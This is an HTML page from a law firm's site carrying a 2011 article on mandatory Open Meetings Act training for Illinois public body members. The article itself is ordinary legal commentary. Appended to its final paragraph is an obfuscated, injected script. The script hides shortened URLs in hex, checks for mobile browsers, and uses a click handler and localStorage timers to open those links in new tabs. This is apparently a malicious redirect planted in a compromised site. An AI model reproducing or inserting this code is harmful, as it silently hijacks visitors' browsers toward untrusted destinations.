<li id="menu-item-6365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365"><a href="https://mhtlaw.com/clients/">Clients</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://mhtlaw.com/title-insurance-services/">Title Insurance Services</a></li>
<li id="menu-item-6363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://mhtlaw.com/about-the-firm/">About the Firm</a></li>
<li id="menu-item-6563" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6563"><a href="https://mhtlaw.com/legal-news/">Legal News</a></li>
<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://mhtlaw.com/careers/">Careers</a></li>
</ul></div>		</nav>
		<a href="#main-menu-toggle" coords=""class="backdrop" tabindex="-1" aria-hidden="true" hidden></a>
			</div>
			
</header><!-- .site-navigation -->

</div><!-- .wrapper-navbar end --><div class="wrapper" id="single-wrapper">
    
    <div  id="content" class="container">

        <div class="row">
           
            <div id="primary" class="col-xs-12 col-sm-9 content-area blog-content">
                
                <main id="main" class="site-main" role="main">
					<p id="breadcrumbs"><span><span><a href="https://mhtlaw.com/">Home</a></span> » <span><a href="https://mhtlaw.com/legal-news/">Legal News</a></span> » <span class="breadcrumb_last" aria-current="page">Mandatory Open Meetings Act Training for Members of Local Government</span></span></p>
                    
                        
<article id="post-6504" class="post-6504 post type-post status-publish format-standard hentry category-local-government-and-public-finance category-robert-mccoy category-schools-and-education">

	<header class="entry-header">
		<h1 class="entry-title">Mandatory Open Meetings Act Training for Members of Local Government</h1>
		<div class="entry-meta">

			<span class="posted-on">Posted on <a href="https://mhtlaw.com/mandatory-open-meetings-act-training-for-members-of-local-government/" rel="bookmark"><time class="entry-date published updated" datetime="2011-09-15T23:59:29-05:00">September 15, 2011</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://mhtlaw.com/author/joshdherman/">joshdherman</a></span></span>
		</div><!-- .entry-meta -->
		
			</header><!-- .entry-header -->
    
	<div class="entry-content">

		<h1>Recent amendment to Open Meetings Act requires all elected and appointed members of public bodies to receive training</h1>
<h2>By <a href="/our-firm/attorneys/robert-b-mccoy/">Robert B. McCoy</a></h2>
<p><a href="&#x6d;&#97;i&#x6c;&#116;o&#x3a;&#114;o&#x62;&#x65;&#114;&#x74;&#x2e;&#109;c&#x63;&#111;y&#x40;&#109;h&#x74;&#x6c;&#97;&#x77;&#x2e;&#99;o&#x6d;">&#114;&#x6f;&#x62;e&#114;&#x74;&#46;&#109;&#x63;c&#111;&#x79;&#64;&#109;&#x68;&#x74;&#108;&#x61;&#x77;&#46;&#99;&#x6f;m</a></p>
<p>A recent amendment to the Open Meetings Act, which becomes effective January 1, 2012, requires all elected or appointed members of a public body to receive mandatory training regarding the various requirements and responsibilities established by the Act.  Although compliance with this mandatory training requirement should not create a heavy burden on local governments, we recommend that each local governmental entity take time to identify the persons required to undergo the training and take steps to ensure that those persons complete the training by their statutory deadline.</p>
<p>The Act clearly applies to members of city councils, village boards, park district boards, school boards, etc.  However, persons not serving on a local governmental entity’s governing board might also be required to undergo training, depending on how the entity conducts its business.  The Open Meetings Act applies to all “public bodies,” which is defined broadly to include subsidiary bodies, “including but not limited to committees and subcommittees which are supported in whole or in part by tax revenue, or which expend tax revenue.”  Common examples of such subsidiary bodies are zoning boards and planning commissions.  If a local governmental entity sets up any committee or subcommittee that is supported by any tax money, or has authority to spend tax revenue, that committee or subcommittee’s members, whether they are employees or community volunteers, its members are arguably required to undergo training.</p>
<p>Who are the members of a public body, or the members of a public body’s committee or subcommittee?  The Act does not say, but the most natural reading of the Act is that anyone with voting rights and anyone who is counted to form a quorum is a member.  Non-voting attendees are not required to undergo Open Meetings Act training.  For example, a local governmental entity might have a clerk, treasurer and attorney, all of whom regularly attend meetings, but do not vote and do not count towards establishing a quorum.  Unless and until the Act is clarified by the Illinois Attorney General or the courts, it appears that the clerk, treasurer and attorney in this example are not required to undergo training.  Of course, they may find the training beneficial, and online training is free and available to any interested person.  In contrast, an unpaid volunteer on a park district committee supported by tax dollars, even though she may not consider herself a public official, should complete the training.</p>
<p>For presently-serving members of a public body, the mandatory training is to be completed by January 1, 2013.  Persons elected or appointed to a public body after January 1, 2012 are to complete the training within 90 days of taking their oath of office.  (Members of a public body who do not take an oath of office are to complete the training within 90 days of assuming their public duties.)</p>
<p>The mandatory training is available online, at the website maintained by the Illinois Attorney General’s Public Access Counselor, located at: http://foia.ilattorneygeneral.net/electronic_foia_training.aspx.  This website is already up and running because the Open Meetings Act has, since January 1, 2010, required all public bodies to designate at least one official or employee to undergo online training.  There is no reason to believe that the format of this online training will change now that it has been expanded to cover all members, not just a single designee of a public body.  The online course currently consists of 58 pages of information regarding compliance with the Open Meeting Act, interspersed with multiple choice questions.  The training can be completed in about one hour.</p>
<p>Elected school board members are given the option to attend a school board association sponsored training session, instead of training online.  There is no equivalent option for other elected officials; municipal officials cannot complete the training by attending any municipal association session.</p>
<p>Once a member of a public body completes the training, he or she is required to file a certificate of training with his or her public body.  Likewise, every member of committee or subcommittee established by the public body should file a certificate that he or she completed the online training.</p>
<p>Currently, the mandatory training for all members of a public body is on the honor system.  If the training is not completed, the member faces no penalties.  Other violations of the Open Meeting Act still carry a stiff penalty, including criminal sanctions.  Nevertheless, the Act has received much attention, and it is certainly possible that the Act will be amended yet again to include penalties for officials who fail to undergo training.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		<span class="cat-links">Posted in <a href="https://mhtlaw.com/local-government-and-public-finance/" rel="category tag">Local Government and Public Finance</a>, <a href="https://mhtlaw.com/robert-mccoy/" rel="category tag">Robert McCoy</a>, <a href="https://mhtlaw.com/schools-and-education/" rel="category tag">Schools and Education</a></span>	</div><!-- .entry-content -->

</article><!-- #post-## -->

                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mhtlaw.com/foia-changes-in-regards-to-recurrent-requesters/" rel="prev">FOIA Changes in Regards to “Recurrent Requesters”</a></div><div class="nav-next"><a href="https://mhtlaw.com/municipal-electric-aggregation/" rel="next">Municipal Electric Aggregation</a></div></div>
	</nav>
                                                
                    
                </main><!-- #main -->
                
            </div><!-- #primary -->
        
			<div class="hidden-xs col-sm-3 blog-sidebar">
				<div id="search-4" class="widget sidebar-blog widget_search">	<form method="get" id="searchform" action="https://mhtlaw.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<div class="input-group">
			<input type="text" class="field form-control" name="s" id="s" placeholder="Search &hellip;" />
			<span class="input-group-btn">
				<input type="submit" class="submit btn-primary" name="submit" id="searchsubmit" value="Search" />
			</span>
		</div>
	</form>
</div>
		<div id="recent-posts-3" class="widget sidebar-blog widget_recent_entries">
		<h4>Recent News</h4>
		<ul>
											<li>
					<a href="https://mhtlaw.com/il-ag-pac-opinion-20-007-article-summary-sab/">IL AG PAC Opinion 20-007 Article Summary SAB</a>
									</li>
											<li>
					<a href="https://mhtlaw.com/illinois-appellate-court-provides-guidance-as-to-when-municipalities-may-participate-in-police-or-firefighter-pension-board-hearings/">ILLINOIS APPELLATE COURT PROVIDES GUIDANCE AS TO WHEN MUNICIPALITIES MAY PARTICIPATE IN POLICE OR FIREFIGHTER PENSION BOARD HEARINGS</a>
									</li>
											<li>
					<a href="https://mhtlaw.com/illinois-supreme-court-clarifies-use-of-paid-sick-leave-following-birth-of-a-child/">Illinois Supreme Court Clarifies use of Paid Sick Leave Following Birth of a Child</a>
									</li>
											<li>
					<a href="https://mhtlaw.com/new-labor-law-sb-1754-requires-illinois-public-bodies-to-give-unions-employee-information-and-creates-new-foia-exemptions-and-unfair-labor-practices/">New Labor Law SB 1754 Requires Illinois Public Bodies To Give Unions Employee Information and Creates New FOIA Exemptions and Unfair Labor Practices</a>
									</li>
					</ul>

		</div><div id="archives-5" class="widget sidebar-blog widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://mhtlaw.com/2021/01/'>January 2021</a></li>
	<li><a href='https://mhtlaw.com/2020/05/'>May 2020</a></li>
	<li><a href='https://mhtlaw.com/2020/04/'>April 2020</a></li>
	<li><a href='https://mhtlaw.com/2020/01/'>January 2020</a></li>
	<li><a href='https://mhtlaw.com/2019/12/'>December 2019</a></li>
	<li><a href='https://mhtlaw.com/2019/09/'>September 2019</a></li>
	<li><a href='https://mhtlaw.com/2019/08/'>August 2019</a></li>
	<li><a href='https://mhtlaw.com/2019/04/'>April 2019</a></li>
	<li><a href='https://mhtlaw.com/2018/08/'>August 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/07/'>July 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/05/'>May 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/03/'>March 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/02/'>February 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/01/'>January 2018</a></li>
	<li><a href='https://mhtlaw.com/2017/11/'>November 2017</a></li>
	<li><a href='https://mhtlaw.com/2017/05/'>May 2017</a></li>
	<li><a href='https://mhtlaw.com/2017/04/'>April 2017</a></li>
	<li><a href='https://mhtlaw.com/2016/11/'>November 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/09/'>September 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/08/'>August 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/07/'>July 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/05/'>May 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/01/'>January 2016</a></li>
	<li><a href='https://mhtlaw.com/2015/10/'>October 2015</a></li>
	<li><a href='https://mhtlaw.com/2015/03/'>March 2015</a></li>
	<li><a href='https://mhtlaw.com/2014/12/'>December 2014</a></li>
	<li><a href='https://mhtlaw.com/2014/11/'>November 2014</a></li>
	<li><a href='https://mhtlaw.com/2014/09/'>September 2014</a></li>
	<li><a href='https://mhtlaw.com/2013/09/'>September 2013</a></li>
	<li><a href='https://mhtlaw.com/2012/12/'>December 2012</a></li>
	<li><a href='https://mhtlaw.com/2012/05/'>May 2012</a></li>
	<li><a href='https://mhtlaw.com/2012/03/'>March 2012</a></li>
	<li><a href='https://mhtlaw.com/2011/11/'>November 2011</a></li>
	<li><a href='https://mhtlaw.com/2011/09/'>September 2011</a></li>
	<li><a href='https://mhtlaw.com/2011/06/'>June 2011</a></li>
	<li><a href='https://mhtlaw.com/2003/08/'>August 2003</a></li>
	<li><a href='https://mhtlaw.com/2003/01/'>January 2003</a></li>
	<li><a href='https://mhtlaw.com/2002/12/'>December 2002</a></li>
	<li><a href='https://mhtlaw.com/2002/08/'>August 2002</a></li>
			</ul>

			</div><div id="categories-5" class="widget sidebar-blog widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-87"><a href="https://mhtlaw.com/business-organization/">Business Organization</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://mhtlaw.com/christopher-oswald/">Christopher Oswald</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://mhtlaw.com/commercial-law/">Commercial Law</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://mhtlaw.com/dennis-triggs/">Dennis Triggs</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://mhtlaw.com/foiaoma/">FOIA/OMA</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://mhtlaw.com/jay-greening/">Jay Greening</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://mhtlaw.com/jennifer-vandewiele/">Jennifer VandeWiele</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://mhtlaw.com/joshua-herman/">Joshua Herman</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://mhtlaw.com/kateah-mcmasters/">Kateah McMasters</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://mhtlaw.com/katherine-swise/">Katherine Swise</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://mhtlaw.com/kathleen-carter/">Kathleen Carter</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://mhtlaw.com/labor-and-employment/">Labor and Employment</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mhtlaw.com/lawyers/">Lawyers</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://mhtlaw.com/local-government-and-public-finance/">Local Government and Public Finance</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://mhtlaw.com/mark-walton/">Mark Walton</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://mhtlaw.com/michael-keeton/">Michael Keeton</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://mhtlaw.com/michael-tibbs/">Michael Tibbs</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://mhtlaw.com/overtime/">Overtime</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://mhtlaw.com/patrick-murphey/">Patrick Murphey</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://mhtlaw.com/police/">Police</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mhtlaw.com/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://mhtlaw.com/richard-joseph/">Richard Joseph</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://mhtlaw.com/robert-mccoy/">Robert McCoy</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://mhtlaw.com/schools-and-education/">Schools and Education</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://mhtlaw.com/scott-brunton/">Scott Brunton</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://mhtlaw.com/seminar/">Seminar</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://mhtlaw.com/tax-credits/">Tax Credits</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mhtlaw.com/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://mhtlaw.com/zoning/">Zoning</a>
</li>
			</ul>

			</div>			</div>

        </div><!-- .row -->
        
    </div><!-- Container end -->
    
</div><!-- Wrapper end -->

<footer id="colophon" class="site-footer flexin" role="contentinfo">

	<div class="container">
	<div class="row">
		
	<div class="footer-col-wrap flexin">

		<div class="footer-col">
			<div id="custom_html-5" class="widget_text widget footer-contact widget_custom_html"><h4>Terms of Use</h4><div class="textwidget custom-html-widget"><div class="footer-gap">
All use of this website is subject to the <a href="/terms-of-use/">Terms of Use</a>
</div></div></div><div id="custom_html-6" class="widget_text widget footer-contact widget_custom_html"><h4>Miller, Hall &#038; Triggs, LLC</h4><div class="textwidget custom-html-widget"><div class="contact-info-box footer-gap">
		<div class="contact-info-item flexin">
			<div class="contact-text"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewbox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><path d="M256,0C161.896,0,85.333,76.563,85.333,170.667c0,28.25,7.063,56.26,20.49,81.104L246.667,506.5 c1.875,3.396,5.448,5.5,9.333,5.5s7.458-2.104,9.333-5.5l140.896-254.813c13.375-24.76,20.438-52.771,20.438-81.021 C426.667,76.563,350.104,0,256,0z M256,256c-47.052,0-85.333-38.281-85.333-85.333c0-47.052,38.281-85.333,85.333-85.333 s85.333,38.281,85.333,85.333C341.333,217.719,303.052,256,256,256z" fill="#666666" data-original="#000000" style=""></path></svg></div>
			<div class="contact-value">416 Main Street, Suite 1125<br>
Peoria, Illinois 61602</div>
		</div>
		<div class="contact-info-item flexin">
			<div class="contact-text">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewbox="0 0 384 384" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><path d="M353.188,252.052c-23.51,0-46.594-3.677-68.469-10.906c-10.719-3.656-23.896-0.302-30.438,6.417l-43.177,32.594 c-50.073-26.729-80.917-57.563-107.281-107.26l31.635-42.052c8.219-8.208,11.167-20.198,7.635-31.448 c-7.26-21.99-10.948-45.063-10.948-68.583C132.146,13.823,118.323,0,101.333,0H30.813C13.823,0,0,13.823,0,30.813 C0,225.563,158.438,384,353.188,384c16.99,0,30.813-13.823,30.813-30.813v-70.323C384,265.875,370.177,252.052,353.188,252.052z" fill="#666666" data-original="#000000" style=""></path></svg> </div>
			<div class="contact-value">(309) 671-9600</div>
		</div>
		<div class="contact-info-item flexin">
			<div class="contact-text"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewbox="0 0 512 384"><path  d="M10.7,31.2C81,90.7,204.3,195.4,240.5,228c4.9,4.4,10.1,6.6,15.5,6.6s10.6-2.2,15.5-6.6C307.7,195.4,431,90.7,501.3,31.2a10.65,10.65,0,0,0,1.5-14.7A42.3,42.3,0,0,0,469.3,0H42.7A42.5,42.5,0,0,0,9.2,16.4,10.67,10.67,0,0,0,10.7,31.2Z"></path><path  d="M505.8,63.4a10.76,10.76,0,0,0-11.4,1.5c-77.9,66.1-177.3,150.8-208.6,179-17.6,15.9-41.9,15.9-59.5,0C192.9,213.8,81.3,118.9,17.6,65A10.56,10.56,0,0,0,6.2,63.5,10.67,10.67,0,0,0,0,73.2V341.4A42.66,42.66,0,0,0,42.7,384H469.4a42.74,42.74,0,0,0,42.7-42.7V73.1A10.82,10.82,0,0,0,505.8,63.4Z"></path></svg> </div>
			<div class="contact-value"><a href="&#x6d;&#97;&#x69;&#108;t&#x6f;&#58;m&#x68;&#116;&#x6c;&#x61;w&#x40;&#109;h&#x74;&#108;&#x61;&#x77;&#46;&#x63;&#111;m">Contact us</a></div>
		</div>
	</div></div></div>		</div>
		<div class="footer-col">
			<div id="search-6" class="widget footer-services widget_search"><h4>Search mhtlaw.com</h4>	<form method="get" id="searchform" action="https://mhtlaw.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<div class="input-group">
			<input type="text" class="field form-control" name="s" id="s" placeholder="Search &hellip;" />
			<span class="input-group-btn">
				<input type="submit" class="submit btn-primary" name="submit" id="searchsubmit" value="Search" />
			</span>
		</div>
	</form>
</div>		</div>
		<div class="footer-col">
			<div id="custom_html-4" class="widget_text widget footer-links widget_custom_html"><div class="textwidget custom-html-widget"><h4>
	Explore our site
</h4>
<div class="footer-links flexin">
	<a href="/">Home</a>
	<a href="/about-the-firm/">About the Firm</a>
	<a href="/clients/">Clients</a>
	<a href="/our-firm/attorneys/">Attorneys</a>
	<a href="/practice-areas/">Practice Areas</a>
	<a href="/title-insurance-services/">Title Insurance</a>
	<a href="/careers/">Careers</a>
	<a href="/terms-of-use/">Terms of Use</a>
</div></div></div>		</div>
		<div class="footer-col nopadding hidden-xs" id="footer-scroll">
			<a href="#" class="scrollup">
				<div class="scroll-icon">
					<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
					<g>
					<path class="scroll-icon-color" d="M15.9,33.9l13.3-13.3c0.3-0.3,0.7-0.5,1.1-0.5c0.4,0,0.8,0.2,1.1,0.5l12.7,12.7c0.6,0.6,0.6,1.6,0,2.2
